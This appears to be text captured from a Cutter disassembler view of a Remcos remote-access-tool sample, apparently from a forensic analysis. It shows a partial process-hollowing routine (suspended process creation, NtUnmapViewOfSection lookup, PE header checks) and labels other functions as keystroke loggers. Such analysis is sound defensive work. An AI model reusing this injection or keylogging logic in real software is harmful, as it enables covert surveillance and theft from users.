 Cutter – C:\Users\DFIR_GUY\Desktop\CUTTER_Cape_Export\remcos.bin
Graph (fcn.0040f13d)
fcn.0040f13d ();
451: fcn.0040f13d ();
; var FARPROC var_78h @ ebp-0x78
; var int32_t var_74h @ ebp-0x74
; var LPVOID lpContext @ ebp-0x70
; var LPVOID var_6ch @ ebp-0x6c
; var int32_t var_68h @ ebp-0x68
; var int32_t var_64h @ ebp-0x64
; var LPSTARTUPINFOW lpStartupInfo @ ebp-0x60
; var LPVOID *lpBuffer @ ebp-0x1c
; var int32_t var_18h @ ebp-0x18
; var int32_t var_10h @ ebp-0x10
; var int32_t var_ch_2 @ ebp-0xc
; var int32_t var_4h @ ebp-0x4
; var LPWSTR lpCommandLine @ ebp+0x8
; var int32_t var_ch @ ebp+0xc
; var LPPROCESS_INFORMATION lpProcessInformation @ ebp+0x10
mov eax, 0x413d10 ; FUNCTION:link function at runtime, FUNCTION: parse PE header, FUNCTION: read process memory, FUNCTION: use process replacement
call sub.MSVCRT.dll__EH_prolog
sub esp, 0x70
push ebx
push esi
push edi
mov dword [var_10h], esp
and dword [var_4h], 0
push str.NtUnmapViewOfSection ; 0x415aac
push str.ntdll.dll ; 0x415aa0 ; LPCSTR lpProcName
call dword [GetModuleHandleA] ; 0x4140b0 ; HMODULE GetModuleHandleA(LPCSTR lpModuleName)
push eax ; HMODULE hModule
call dword [GetProcAddress] ; 0x41415c ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lpProcName)
mov dword [var_78h], eax
mov eax, dword [var_ch]
mov dword [var_74h], eax
cmp word [eax], 0x5a4d
jne 0x40f2eb
mov ebx, dword [eax + 0x3c]
add ebx, eax
mov dword [var_18h], ebx
cmp dword [ebx], 0x4550
jne 0x40f2eb
push 0x11 ; 17 ; BASIC BLOCK:create process, BASIC BLOCK: create process suspended
pop ecx
xor eax, eax
lea edi, [lpStartupInfo]
rep stosd dword es:[edi], eax
mov esi, dword [lpProcessInformation]
mov edi, esi
stosd dword es:[edi], eax
stosd dword es:[edi], eax
stosd dword es:[edi], eax
stosd dword es:[edi], eax
push esi ; LPPROCESS_INFORMATION lpProcessInformation
lea eax, [lpStartupInfo]
push eax ; LPSTARTUPINFOW lpStartupInfo
xor edi, edi
push edi ; LPCWSTR lpCurrentDirectory
push edi ; LPVOID lpEnvironment
push 4 ; 4 ; DWORD dwCreationFlags
push edi ; BOOL bInheritHandles
push edi ; LPSECURITY_ATTRIBUTES lpThreadAttributes
push edi ; LPSECURITY_ATTRIBUTES lpProcessAttributes
push dword [lpCommandLine] ; LPWSTR lpCommandLine
push edi ; LPCWSTR lpApplicationName
call dword [CreateProcessW] ; 0x414118 ; BOOL CreateProcessW(LPCWSTR lpApplicationName, LPWSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD dwCreationFlags, LPVOID...
test eax, eax
Callgraph
fcn.0040f13d
sub.MSVCRT.dll__EH_prolog
sym.imp.KERNEL32.DLL_GetModuleHandleA
sym.imp.KERNEL32.DLL_GetProcAddress
sym.imp.KERNEL32.DLL_CreateProcessW
sym.imp.KERNEL32.DLL_VirtualAlloc
sym.imp.KERNEL32.DLL_GetThreadContext
sym.imp.KERNEL32.DLL_ReadProcessMemory
sym.imp.KERNEL32.DLL_VirtualAllocEx
sym.imp.KERNEL32.DLL_SetThreadContext
sym.imp.KERNEL32.DLL_ResumeThread
Offset Function Comment
0x0040f13d fcn.0040f13d FUNCTION:link function at runtime, FUNCTION: parse PE header, FUNCTION: read process memory, FUNCTION: use process replacement
0x004051c9 fcn.004051c9 FUNCTION:log keystrokes via application hook, FUNCTION: set application hook
0x00405221 fcn.00405221 FUNCTION:log keystrokes via polling
Quick Filter X